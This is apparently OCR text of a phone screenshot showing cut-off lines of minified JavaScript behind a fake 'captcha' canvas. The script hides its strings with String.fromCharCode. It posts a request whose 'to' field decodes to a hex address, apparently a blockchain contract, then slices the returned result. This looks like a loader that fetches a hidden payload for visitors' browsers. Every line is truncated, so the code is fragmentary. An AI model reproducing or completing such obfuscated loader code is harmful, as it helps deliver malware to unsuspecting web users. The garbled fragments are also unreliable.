
Updated:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St